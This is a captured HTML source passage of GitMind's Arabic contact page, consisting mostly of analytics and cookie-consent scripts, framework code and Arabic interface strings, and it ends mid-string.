

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://gitmind.com/ar/contact
body_size: 25737
content:
<!DOCTYPE html>
<html lang="ar" class="astro-WBW5VBLW">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <meta name="referrer" content="no-referrer-when-downgrade">
    <title>اتصل بنا - GitMind - خريطة ذهنية مدعومة بالذكاء الاصطناعي ، مخطط انسيابي ، لوحة بيضاء.</title>

<link rel="canonical" href="https://gitmind.com/ar/contact">

<meta name="description" content="GitMind هو تطبيق مجاني لرسم الخرائط الذهنية والعصف الذهني. يوفر GitMind دعم العملاء على مدار الساعة طوال أيام الأسبوع عبر قنوات متعددة.">

<meta name="robots" content="index, follow">






<link rel="favicon icon" href="[data-uri]" sizes="32x32"><link rel="bookmark" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/logo.80166101.png"><link rel="apple-touch-icon" href="[data-uri]" sizes="32x32"><link rel="shortcut icon" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/logo.80166101.png">
<meta content="en-US" property="og:locale"><meta content="website" property="og:type"><meta content="اتصل بنا - GitMind - خريطة ذهنية مدعومة بالذكاء الاصطناعي ، مخطط انسيابي ، لوحة بيضاء." property="og:title"><meta content="https://cfcdn.apowersoft.info/local/gitmind.com/img/gitmind.png?4362984378" property="og:image"><meta content="https://cfcdn.apowersoft.info/local/gitmind.com/img/gitmind.png?4362984378" property="og:image:secure_url"><meta content="1032" property="og:image:width"><meta content="540" property="og:image:height"><meta content="GitMind هو تطبيق مجاني لرسم الخرائط الذهنية والعصف الذهني. يوفر GitMind دعم العملاء على مدار الساعة طوال أيام الأسبوع عبر قنوات متعددة." property="og:description"><meta content="https://gitmind.com/ar" property="og:url"><meta content="GitMind" property="og:site_name"><meta content="summary_large_image" name="twitter:card"><meta content="@gitmindmap" name="twitter:site"><meta content="@gitmindmap" name="twitter:creator"><meta content="اتصل بنا - GitMind - خريطة ذهنية مدعومة بالذكاء الاصطناعي ، مخطط انسيابي ، لوحة بيضاء." name="twitter:title"><meta content="GitMind هو تطبيق مجاني لرسم الخرائط الذهنية والعصف الذهني. يوفر GitMind دعم العملاء على مدار الساعة طوال أيام الأسبوع عبر قنوات متعددة." name="twitter:description"><meta content="https://cfcdn.apowersoft.info/local/gitmind.com/img/gitmind.png?4362984378" name="twitter:image"><meta content="https://cfcdn.apowersoft.info/local/gitmind.com/img/gitmind.png?4362984378" name="twitter:image:src">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans&family=Poppins:wght@200;300;400;600;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/fonts/noto-sans-jp.css">
    <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gitmind.com/ar/#website","url":"https://gitmind.com/ar","inLanguage":"ar"},{"@type":"WebApplication","name":"Gitmind","description":"GitMind هو تطبيق مجاني لرسم الخرائط الذهنية والعصف الذهني. يوفر GitMind دعم العملاء على مدار الساعة طوال أيام الأسبوع عبر قنوات متعددة.","image":"[data-uri]","operatingSystem":"All","applicationSuite":"Gitmind","applicationCategory":"Gitmind","offers":{"@type":"Offer","priceCurrency":"CNY","price":"0"},"aggregateRating":{"@context":"http://schema.org","@type":"AggregateRating","worstRating":"1","bestRating":"5","ratingValue":"4.8","ratingCount":"433"}}]}</script>


    <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gitmind.com/#organization","name":"gitmind","url":"https://gitmind.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","url":"https://cfcdn.apowersoft.info/local/gitmind.com/img/gitmind.png?4362984378","width":200,"height":200,"caption":"Gitmind"},"image":{"url":"https://cfcdn.apowersoft.info/local/gitmind.com/img/gitmind.png?4362984378"}},{"@type":"WebSite","@id":"https://gitmind.com/#website","url":"https://gitmind.com/","name":"Online Background Remover 100% Free | gitmind","inLanguage":"en-US","description":"Remove image background automatically using gitmind. You will get a transparent background in 3 seconds. No design skills needed! Super easy-to-use!","publisher":{"@id":"https://gitmind.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://gitmind.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://gitmind.com/#webpage","url":"https://gitmind.com/","name":"Online Background Remover 100% Free | gitmind","isPartOf":{"@id":"https://gitmind.com/#website"},"inLanguage":"en-US","about":{"@id":"https://gitmind.com/#organization"},"description":"Remove image background automatically using gitmind. You will get a transparent background in 3 seconds. No design skills needed! Super easy-to-use!"}]}</script>
    <script>(function() {
    var clickIdKey = 'clickid';
    function getImapctClickIdFromUrl() {
        if (!window || !window.location) return '';
        var searchParams = new URLSearchParams(window.location.search);
        var clickid = searchParams.get(clickIdKey);
        return clickid;
    }
    
    function saveImapctClickIdInline() {
        var clickid = getImapctClickIdFromUrl();
        if (!clickid) return;
        if (!localStorage) {
            return;
        }
        localStorage.setItem(clickIdKey, clickid);
    }
    saveImapctClickIdInline();
})();</script>
    <script>(
		function(){
			function getCookie(cookieName){
				var cookie={};
				document.cookie.split(";").forEach(function(el){
					var parts=el.split("=");
					var key=parts[0];
					var value=parts[1];
					if(key.indexOf(cookieName)>-1){cookie[key.trim()]=value}
				});
				return Object.values(cookie)
			}

			window.dataLayer=window.dataLayer||[];
			function gtag(){dataLayer.push(arguments)}

			var json_consent_status;
			var cookievalue=getCookie("consentstatus");

			// 默认拒绝，同步地区配置
			gtag("consent","default",{region:['AT','BE','BG','CY','CZ','DE','DK','EE','ES','FI','FR','GR','HR','HU','IE','IS','IT','LI','LT','LU','LV','MT','NL','NO','PL','PT','RO','SE','SI','SK'],'ad_storage':'denied','ad_user_data':'denied','ad_personalization':'denied','analytics_storage':'denied','wait_for_update':500});

			function setCookies(json_consent_status){
				var currentDate=new Date();
				var expirationDate=new Date(currentDate);
				expirationDate.setFullYear(currentDate.getFullYear()+1);
				var expires=expirationDate.toUTCString();
				document.cookie="consentstatus="+json_consent_status+";expires="+expires+";path=/"
			}

			// 统一的 Cookie 删除尝试（域名/路径多组合）
			function deleteCookie(name, domain, path){
				var expires='Thu, 01 Jan 1970 00:00:00 GMT';
				var cookieStr=name+'=;expires='+expires+';path='+(path||'/');
				if(domain){cookieStr+=';domain='+domain}
				document.cookie=cookieStr
			}

			function tryDeleteCookie(name){
				var host=location.hostname;
				var domains=[undefined, host, '.'+host];
				var parts=host.split('.')
				if(parts.length>2){
					var etld=parts.slice(-2).join('.');
					domains.push(etld);
					domains.push('.'+etld)
				}
				var paths=['/'];
				var segs=location.pathname.split('/')
				if(segs.length>2){
					var p='';
					for(var i=1;i<segs.length-1;i++){
						p+='/'+segs[i];
						paths.push(p)
					}
				}
				for(var d=0;d<domains.length;d++){
					for(var j=0;j<paths.length;j++){
						try{deleteCookie(name, domains[d], paths[j])}catch(e){}
					}
				}
			}

			function clearTrackingCookies(){
				var keys=[];
				document.cookie.split(';').forEach(function(el){
					var k=el.split('=')[0].trim();
					if(k){keys.push(k)}
				});
				var patterns=[
					/^_ga/i, /^_gid/i, /^_gat/i, /^_gcl_/i, /^__gads/i, /^__gpi/i,
					/^_fbp/i, /^_fbc/i, /^_uet/i, /^_clck/i, /^_clsk/i, /^ajs_/i,
					/^tt_/i, /^_hj/i, /^Hm_/i, /^_rdt_/i
				];
				for(var idx=0; idx<keys.length; idx++){
					var k=keys[idx];
					if(k==='consentstatus') continue;
					var matched=false;
					for(var m=0;m<patterns.length;m++){
						if(patterns[m].test(k)){matched=true;break}
					}
					if(matched){tryDeleteCookie(k)}
				}
			}

			// 若未授权，首屏即清理追踪类 Cookie
			if(cookievalue.length===0 || cookievalue!=='granted'){
				clearTrackingCookies()
			}

			document.addEventListener('click',function(e){
				const dom=e.target.closest('.cookie-tip button:not(#accept-cookie-btn)');
				if(dom===null)return;
				gtag('consent','update',{'ad_storage':'denied','ad_user_data':'denied','ad_personalization':'denied','analytics_storage':'denied'});
				json_consent_status='denied';
				setCookies(json_consent_status);
				clearTrackingCookies()
			});
			document.addEventListener('click',function(e){
				const dom=e.target.closest('#accept-cookie-btn');
				if(dom===null)return;
				gtag('consent','update',{'ad_storage':'granted','ad_user_data':'granted','ad_personalization':'granted','analytics_storage':'granted'});
				json_consent_status='granted';
				setCookies(json_consent_status)
			});
		}
	)();</script>
    <script></script>
<script>!function(){function a(a){for(var b=d.cookie.split(";"),c=0;c<b.length;c++){var e=b[c].trim().split(a+"=");if(2===e.length&&""===e[0])return e[1]}return""}function b(a){return encodeURIComponent(a)}var c="//cdnweb.aoscdn.com/wxhawk.js",d=document,e=[];try{var f=d.location,g=d.getElementsByTagName("head")[0],h=d.createElement("script"),i=d.referrer,j=f.search.substr(1);j&&e.push(j);var k=a("_ga");if(k&&e.push("appgaid="+b(k)),i&&e.push("__referer__="+b(i)),e.push("__href__="+b(f.href)),e&&e.length>0){var l=c.indexOf("?")>0?"&":"?";c=c+l+e.join("&")}h.async=!0,h.src=c,g.appendChild(h)}catch(m){}}(window);</script>
<script>window.dataLayer = window.dataLayer || [];
    dataLayer.push({'google_analytics_id':'G-Q7D4BH6P0F'});
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-K3TXJ46');
    ;(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MCFLF92');
    ;
  (function (w, d, t, r, u) {
  var f, n, i;
  (w[u] = w[u] || []),
    (f = function () {
      var o = { ti: "25056560" };
      (o.q = w[u]), (UET_init(u, o)), UET_push(u,"pageLoad");
    }),
    (n = d.createElement(t)),
    (n.src = r),
    (n.async = 1),
    (n.onload = n.onreadystatechange =
      function () {
        var s = this.readyState;
        (s && s !== "loaded" && s !== "complete") ||
          (f(), (n.onload = n.onreadystatechange = null));
      }),
    (i = d.getElementsByTagName(t)[0]),
    i.parentNode.insertBefore(n, i);
})(window, document, "script", "//bat.bing.com/bat.js", "uetq");
  ;</script>
    
    <script>
    (function () {var a={};var f=/iPhone/i,h=/iPod/i,i=/iPad/i,r=/\biOS-universal(?:.+)Mac\b/i,g=/\bAndroid(?:.+)Mobile\b/i,j=/Android/i,c=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,d=/Silk/i,b=/Windows Phone/i,k=/\bWindows(?:.+)ARM\b/i,m=/BlackBerry/i,n=/BB10/i,o=/Opera Mini/i,p=/\b(CriOS|Chrome)(?:.+)Mobile/i,q=/Mobile(?:.+)Firefox\b/i;function s(l){return function($){return $.test(l)}}function e(l){var $=(l=l||("undefined"!=typeof navigator?navigator.userAgent:"")).split("[FBAN");void 0!==$[1]&&(l=$[0]),void 0!==($=l.split("Twitter"))[1]&&(l=$[0]);var a=s(l),e={apple:{phone:a(f)&&!a(b),ipod:a(h),tablet:!a(f)&&a(i)&&!a(b),universal:a(r),device:(a(f)||a(h)||a(i))&&!a(b)},amazon:{phone:a(c),tablet:!a(c)&&a(d),device:a(c)||a(d)},android:{phone:!a(b)&&a(c)||!a(b)&&a(g),tablet:!a(b)&&!a(c)&&!a(g)&&(a(d)||a(j)),device:!a(b)&&(a(c)||a(d)||a(g)||a(j))||a(/\bokhttp\b/i)},windows:{phone:a(b),tablet:a(k),device:a(b)||a(k)},other:{blackberry:a(m),blackberry10:a(n),opera:a(o),firefox:a(q),chrome:a(p),device:a(m)||a(n)||a(o)||a(q)||a(p)},any:!1,phone:!1,tablet:!1};return e.any=e.apple.universal||e.apple.device||e.android.device||e.windows.device||e.other.device,e.phone=e.apple.phone||e.android.phone||e.windows.phone,e.tablet=e.apple.tablet||e.android.tablet||e.windows.tablet,e}a=e();if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=a}else if(typeof define==="function"&&define.amd){define(function(){return a})}else{this["isMobile"]=a}})();
</script>
  <link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/about-us.d87acb83.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.59cb6dff.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-chat.6683d266.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/about-us.9fb6d750.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-chat.70e110d5.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-tools.0af42c14.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.7514ac7f.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.05a5d546.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact.0805d3e4.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact.dd1cf8b2.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/flow.34dba8e3.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.557c2857.css" />
<link rel="stylesheet" href="https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.b63b29b4.css" /><script type="module" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/hoisted.99b4d595.js"></script>
<script>
  window.hostEnv = {
      language: document.documentElement.lang,
      clients: {"wechat":"wxa0ead8b054eddd53","qq":"102031614","dingtalk":"dingoatpsrh5tiymtcvmla","apple":"com.wangxutech.gitmindServicesID","google":"803827820086-kqlhi28f778751qaipeic6aikn514234.apps.googleusercontent.com","facebook":"1226498738214341"},
      product_id: '343',
      forceBindPhone: {"tutorial":"https://gitmind.cn/faq/binding-failed.html"},
  }</script>
<script>
(function(self, undefined) {if (!("defineProperty"in Object&&function(){try{var e={}
return Object.defineProperty(e,"test",{value:42}),!0}catch(t){return!1}}()
)) {!function(e){var t=Object.prototype.hasOwnProperty.call(Object.prototype,"__defineGetter__"),r="A property cannot both have accessors and be writable or have a value";Object.defineProperty=function n(o,i,f){if(e&&(o===window||o===document||o===Element.prototype||o instanceof Element))return e(o,i,f);if(null===o||!(o instanceof Object||"object"==typeof o))throw new TypeError("Object.defineProperty called on non-object");if(!(f instanceof Object))throw new TypeError("Property description must be an object");var c=String(i),a="value"in f||"writable"in f,p="get"in f&&typeof f.get,s="set"in f&&typeof f.set;if(p){if(p===undefined)return o;if("function"!==p)throw new TypeError("Getter must be a function");if(!t)throw new TypeError("Getters & setters cannot be defined on this javascript engine");if(a)throw new TypeError(r);Object.__defineGetter__.call(o,c,f.get)}else o[c]=f.value;if(s){if(s===undefined)return o;if("function"!==s)throw new TypeError("Setter must be a function");if(!t)throw new TypeError("Getters & setters cannot be defined on this javascript engine");if(a)throw new TypeError(r);Object.__defineSetter__.call(o,c,f.set)}return"value"in f&&(o[c]=f.value),o}}(Object.defineProperty);}if (!("object"==typeof globalThis
)) {!function(){function e(e){return e&&e.Object==Object&&e}var t=e("object"==typeof c&&c),o=e("object"==typeof window&&window),b=e("object"==typeof self&&self),l=e("object"==typeof global&&global),c=t||o||b||l||Function("return this")();try{Object.defineProperty(c,"globalThis",{configurable:!0,enumerable:!1,writable:!0,value:c})}catch(n){c.globalThis=c}}();}})('object' === typeof window && window || 'object' === typeof self && self || 'object' === typeof global && global || {});
</script></head>
  <body class="astro-WBW5VBLW">
    <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).load=e;window.dispatchEvent(new Event("astro:load"));})();;(()=>{var d;{let h={0:t=>t,1:t=>JSON.parse(t,a),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(JSON.parse(t,a)),5:t=>new Set(JSON.parse(t,a)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(JSON.parse(t)),9:t=>new Uint16Array(JSON.parse(t)),10:t=>new Uint32Array(JSON.parse(t))},a=(t,e)=>{if(t===""||!Array.isArray(e))return e;let[r,n]=e;return r in h?h[r](n):void 0};customElements.get("astro-island")||customElements.define("astro-island",(d=class extends HTMLElement{constructor(){super(...arguments);this.hydrate=async()=>{var o;if(!this.hydrator||!this.isConnected)return;let e=(o=this.parentElement)==null?void 0:o.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let r=this.querySelectorAll("astro-slot"),n={},c=this.querySelectorAll("template[data-astro-template]");for(let s of c){let i=s.closest(this.tagName);i!=null&&i.isSameNode(this)&&(n[s.getAttribute("data-astro-template")||"default"]=s.innerHTML,s.remove())}for(let s of r){let i=s.closest(this.tagName);i!=null&&i.isSameNode(this)&&(n[s.getAttribute("name")||"default"]=s.innerHTML)}let l=this.hasAttribute("props")?JSON.parse(this.getAttribute("props"),a):{};await this.hydrator(this)(this.Component,l,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))}}connectedCallback(){!this.hasAttribute("await-children")||this.firstChild?this.childrenConnectedCallback():new MutationObserver((e,r)=>{r.disconnect(),setTimeout(()=>this.childrenConnectedCallback(),0)}).observe(this,{childList:!0})}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}start(){let e=JSON.parse(this.getAttribute("opts")),r=this.getAttribute("client");if(Astro[r]===void 0){window.addEventListener(`astro:${r}`,()=>this.start(),{once:!0});return}Astro[r](async()=>{let n=this.getAttribute("renderer-url"),[c,{default:l}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),o=this.getAttribute("component-export")||"default";if(!o.includes("."))this.Component=c[o];else{this.Component=c;for(let s of o.split("."))this.Component=this.Component[s]}return this.hydrator=l,this.hydrate},e,this)}attributeChangedCallback(){this.hydrate()}},d.observedAttributes=["props"],d))}})();</script><script>(()=>{var r=(i,c,n)=>{let s=async()=>{await(await i())()},t=new IntersectionObserver(e=>{for(let o of e)if(o.isIntersecting){t.disconnect(),s();break}});for(let e of n.children)t.observe(e)};(self.Astro||(self.Astro={})).visible=r;window.dispatchEvent(new Event("astro:visible"));})();</script>
  <script>window._localeContext = {"coScheme1":"حجم الرخصة","coScheme2":"API / SDK","coScheme3":"GitMind للتعليم / المنظمات غير الربحية","coScheme6":"آخر","notSureYet":"لست متأكدا بعد","headerDownloadBanner":"جربها في التطبيق مجانًا","headerAiFeatures":"سمات","headerResources":"موارد","headerDownload":"تنزيل","headerVip":"تحديد الأسعار","headerDocs":"خريطتي الذهنية","headerExit":"خروج","goToSignup":"أفتح حساب الأن!","signIn":"تسجيل الدخول","planetsGMTitle":"GitMind Planet","planetsGMDesc":"ادارة المعرفة","headerIdeaFlowTitle":"تدفق الأفكار","headerIdeaFlowDesc":"التقاط الأفكار المفاجئة","headerAiChat":"دردشة الذكاء الاصطناعي","headerAiChatDesc":"مساعد الذكاء الاصطناعي الشخصي","headerAiArtGenerate":"مولد الفن بالذكاء الاصطناعي","headerAiArtGenerateDesc":"إنشاء صورة من نص","headerOneLinerMap":"الخريطة الذهنية ذات الخط الواحد","headerOneLinerDesc":"مُنشئ الخرائط الذهنية بالذكاء الاصطناعي","headerDocToMind":"تلخيص أي ملف","headerFileMindDesc":"تحويل الملف إلى خريطة ذهنية","headerYoutubeTitle":"ملخص فيديو اليوتيوب","headerYoutubeDesc1":"تلخيص مقاطع فيديو يوتيوب","YoutubeTranscriptToolTitle":"مولد نصوص يوتيوب","YoutubeTranscriptToolDesc":"إنشاء نص لفيديو يوتيوب","headerAudioTitle":"محول الصوت إلى نص","headerAudioDesc":"نسخ الصوت إلى نص","PdfToMindMapToolTitle":"ملخص PDF","PdfToMindMapToolDesc":"ملخص PDF AI مجاني عبر الإنترنت","ArticleToMindMapToolTitle":"ملخص المقالات","ArticleToMindMapToolDesc":"تلخيص المقالات الطويلة","VideoToMindMapToolTitle":"تحويل الفيديو إلى نص","VideoToMindMapToolDesc":"تلخيص الفيديوهات في شكل خرائط ذهنية","headerAiInfographicGeneratorTitle":"مولد الرسوم البيانية التفاعلية بالذكاء الاصطناعي","headerAiInfographicGeneratorDesc":"إنشاء الرسوم البيانية التفاعلية","headerAiFlowchartTitle":"مولد مخططات تدفق الذكاء الاصطناعي","headerAiFlowchartDesc":"إنشاء مخططات مذهلة","headerImageTranslatorTitle":"تحويل الصورة إلى نص","headerImageTranslatorDesc":"حوّل الصور إلى نصوص أو خرائط ذهنية","SequDheader":"مولد مخططات التسلسل","SequDdesc":"أنشئ مخططات تسلسل UML","UMLheaderTitle":"صانع مخططات UML بالذكاء الاصطناعي","UMLheaderDesc":"إنشاء مخططات UML","headerExcelTranslatorTitle":"من Excel إلى خريطة ذهنية","headerExcelTranslatorDesc":"حوّل بيانات Excel إلى خرائط ذهنية","ERheaderTitle":"منشئ مخططات ERD","ERheaderDesc":"إنشاء مخططات ER","ClassheaderTitle":"مولد مخطط الفئات","ClassheaderDesc":"إنشاء مخططات فئات UML مرئية","BookheaderTittle":"GitMind أداة تلخيص الكتب بالذكاء الاصطناعي","BookheaderDesc":"تلخيص الكتب","headerPodcastTitle":"ملخص بودكاست","DescPodcastTitle":"تلخيص حلقات البودكاست","PDFTrsheader":"ترجمة PDF","PDFTrsheaderDesc":"أتمم الترجمة متعددة اللغات بنقرة واحدة","headerQuestionGeneratorTitle":"منشئ الاختبارات بالذكاء الاصطناعي","headerQuestionGeneratorDesc":"إنشاء الأسئلة والإجابات","aiTools_allToolsTitle":"جميع أدوات الذكاء الاصطناعي","aiTools_allToolsDesc":"استكشف جميع أدوات الذكاء الاصطناعي","headerCategoryAISummarizer":"الذكاء الاصطناعي الصوت والفيديو","headerYoutubeTitleNew":"ملخص فيديو يوتيوب","YoutubeTranscriptToolTitleNew":"مولد نص يوتيوب","headerAudioTitleNew":"محول الصوت إلى نص","VideoToMindMapToolTitleNew":"محول الفيديو إلى نص","headerPodcastTitleNew":"ملخص البودكاست","headerCategoryAIDiagrams":"مخططات الذكاء الاصطناعي","headerAiFlowchartTitleNew":"مولد مخططات انسيابية للذكاء الاصطناعي","ClassheaderTitleNew":"مولد مخطط الصفوف","ERheaderTitleNew":"منشئ مخطط ERD","SequDheaderNew":"مولد مخطط التسلسل","UMLheaderTitleNew":"منشئ مخطط UML","headerCategoryAIMindMaps":"خرائط ذهنية للذكاء الاصطناعي","headerOneLinerMapNew":"خريطة ذهنية سطر واحد","headerArticleToMindMapNew":"مقال إلى خريطة ذهنية","headerDocToMindNew":"ملف إلى خريطة ذهنية","headerAudioToMindMapNew":"صوت إلى خريطة ذهنية","headerImageToMindMapNew":"صورة إلى خريطة ذهنية","headerExcelToMindMapNew":"Excel إلى خريطة ذهنية","headerCategoryAIEducation":"التعليم والمكتب بالذكاء الاصطناعي","BookheaderTittleNew":"ملخص كتاب بالذكاء الاصطناعي","headerAiInfographicGeneratorTitleNew":"مولد رسوم معلوماتية بالذكاء الاصطناعي","PdfToMindMapToolTitleNew":"ملخص PDF","ArticleToMindMapToolTitleNew":"ملخص المقال","headerImageTranslatorTitleNew":"صورة إلى نص","headerExcelTranslatorTitleNew":"ملخص Excel","PDFTrsheaderNew":"مترجم PDF","headerQuestionGeneratorTitleNew":"مولد اختبار بالذكاء الاصطناعي","headerCategoryAICreation":"إنشاء بالذكاء الاصطناعي","headerAiChatNew":"الدردشة بالذكاء الاصطناعي","headerAiArtGenerateNew":"مولد فنون بالذكاء الاصطناعي","headerIdeaFlowTitleNew":"تدفق الأفكار","planetsGMTitleNew":"كوكب GitMind","headerGuidesWeb":"دليل الويب","headerGuidesApp":"دليل التطبيق","headerAIGuide":"دروس الدردشة بالذكاء الاصطناعي","footerChangelog":"سجل التغيير","footerBlog":"مدونة","NoteTaking":"تدوين الملاحظات","NoteTakingEntryDesc":"دون ملاحظات فعالة","Presentation":"العرض التقديمي","PresentationEntryDesc":"إنشاء عروض تقديمية ديناميكية","Brainstorming":"العصف الذهني","BrainstormingEntryDesc":"التعاون في العصف الذهني","headerAiTool":"أدوات الذكاء الاصطناعي","headerSupportedModels":"النماذج المدعومة","headerChromeDownload":"إضافة GitMind AI مجانية","share":"مشاركة","delete":"حذف","cookieTipsDesc":"هذا الموقع يستخدم ملفات تعريف الارتباط الضرورية لضمان عمل وظائف الموقع بشكل صحيح. سيتم وضع ملفات تعريف الارتباط الأخرى فقط بموافقتك. لمزيد من التفاصيل، قم بزيارة","footerCookies":"سياسة ملفات تعريف الارتباط","cookieTipsOther":".","cookieTipsDecline":"رفض","cookieTipsAccept":"قبول جميع ملفات تعريف الارتباط","GitmindAIaiLangTips":"اختر لغة الإخراج","PdfToMindMapOutputLang":"الإخراج","PdfToMindMapModelSetting":"إعدادات النموذج","pricingBasicModel":"النموذج الأساسي","pricingAdvancedModel":"النموذج المتقدم","aiTools_videoTimeStamp":"الطابع الزمني للفيديو","aiTools_timestamp":"الطابع الزمني","aiTools_timeStampSetting":"عرض الطوابع الزمنية في خريطة التفكير لربط النقاط الرئيسية في النص مباشرةً.","confirm":"OK","GitmindAIpromptExample1":"إنشاء ملخص كتاب.","GitmindAIpromptExample2":"إنشاء خطة مراجعة الاختبار النهائي.","GitmindAIpromptExample3":"قم بإنشاء خطة إدارة المشروع.","GitmindAIpromptExample4":"استخرج قرارًا للعام الجديد 2023.","GitmindAIpromptExample5":"أنشئ خطة تسويق عبر وسائل التواصل الاجتماعي.","GitmindAIpromptExample6":"قم بإنشاء ملاحظات جغرافية للصف العاشر.","GitmindAIaiPrompt":"موجه","GitmindAIaiLongText":"نص طويل","GitmindAIaiFileAnalysis":"PDF/وثيقة","audioTitle":"الصوت","GitmindAIaiLinkAnalysis":"موقع الكتروني","GitmindAIaiImgAnalysis":"صورة","msgMap.916":"تنسيقات الملفات المدعومة هي {0}.","audioSupportFormat":"يدعم {num} تنسيقات: MP3/MP4/FLAC/WebM/WAV، إلخ","GitmindAIfileFormatError":"خطأ في التنسيق. يرجى تحميل ملف تنسيق {0}!","msgMap.913":"يتجاوز حجم الملف {0} ميغابايت. التحميل فشل.","audioInvalidAudio":"الصوت غير صالح، يرجى التحقق من الملف","TipsNeedSpeakerLimit":"كشف المتحدث ميزة متاحة للأعضاء فقط. يرجى الترقية للوصول إليها","UMLupgradeKey":"ترقية","GitmindAIpromptEmpty":"لا يمكن أن يكون الموجه فارغًا.","GitmindAIaiLinkError":"تنسيق الرابط غير صحيح. يرجى التحقق من الرابط.","GitmindAIaiLinkFailed":"تعذر التعرف على الرابط. فشل التوليد.","YoutubeLinkError":"يرجى إدخال رابط YouTube صالح.","GitmindAIaiCreditsUnenough":"بسبب نقص الرصيد، فشل التوليد. يرجى الترقية والمحاولة 